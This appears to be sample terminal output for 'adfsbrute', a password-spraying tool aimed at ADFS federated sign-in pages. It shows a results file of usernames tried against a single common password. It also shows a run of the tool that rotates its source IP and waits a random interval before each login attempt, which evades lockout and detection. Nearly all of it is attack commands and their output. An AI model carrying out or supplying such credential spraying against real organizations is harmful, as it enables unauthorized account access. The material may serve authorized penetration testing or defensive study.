 ┌──(kali㉿kali)-[~/tools/adfsbrute]
└─$ cat tested.txt
isosa:Company123,FAILED,07:28:58,91.192.103.16
fmartinez:Company123,FAILED,07:35:17,185.220.100.243
bgonzalez:Company123,FAILED,07:36:22,51.210.101.196
gsanchez:Company123,FAILED,07:40:10,135.148.33.123
┌──(kali㉿kali)-[~/tools/adfsbrute]
└─$ python3 adfsbrute.py -t $domain -U users.txt -p Company123 -tp test123 -m 10
-M 20 -r False
[+] Changing IP address
[+] New IP address: 91.192.103.50
[+] Organization uses a customized sign-in page
[+] ADFS url: https://dasf.company.com/adfs/ls/?username=test%40company.com&wa=wsi
gnin1.0&wtrealm=urn%3Afederation%3AMicrosoftOnline&wctx=
[+] Total users: 9
[+] Total passwords: 1
[+] Total combinations: 5
[+] Debug mode: True
[+] Randomize mode: False
[+] Stop on success: False
[1/5] 07:40 - New IP address: 185.220.101.9
[1/5] 07:40 - Waiting time: 19 seconds
[1/5] 07:41 - Incorrect credentials: agarcia:Company123
[2/5] 07:41 - New IP address: 185.220.101.3
[2/5] 07:41 - Waiting time: 18 seconds
[2/5] 07:42 - Incorrect credentials: cfernandez:Company123
[3/5] 07:42 - New IP address: 146.59.151.176
[3/5] 07:42 - Waiting time: 14 seconds
[3/5] 07:42 - Incorrect credentials: drodriguez:Company123
[4/5] 07:42 - New IP address: 178.17.174.232
[4/5] 07:42 - Waiting time: 15 seconds
[4/5] 07:43 - Incorrect credentials: elopez:Company123
[5/5] 07:43 - New IP address: 18.27.197.252
[5/5] 07:43 - Waiting time: 19 seconds
[5/5] 07:44 - Incorrect credentials: hromero:Company123